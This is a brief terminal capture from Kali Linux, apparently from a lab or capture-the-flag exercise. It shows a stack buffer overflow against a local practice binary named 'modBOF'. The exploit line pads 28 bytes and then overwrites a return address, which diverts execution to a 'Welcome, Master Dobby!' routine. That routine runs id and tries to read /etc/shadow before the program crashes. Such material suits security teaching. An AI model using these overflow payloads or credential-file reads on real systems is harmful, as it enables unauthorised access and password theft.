 ┌──(kali㉿kali)-[~/Desktop/share]
└─$ ./modBOF $(python3 -c "print('A'*28+'\x44\x62\x55\x56')")
Sorry friend, but that password is incorrect
Welcome, Master Dobby!
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30
eo),46(plugdev),109(netdev),118(bluetooth),133(scanner),142(kaboxer)
cat: /etc/shadow: Permission denied
zsh: segmentation fault  ./modBOF $(python3 -c "print('A'*28+'\x44\x62\x55\x56')")
┌──(kali㉿kali)-[~/Desktop/share]
└─$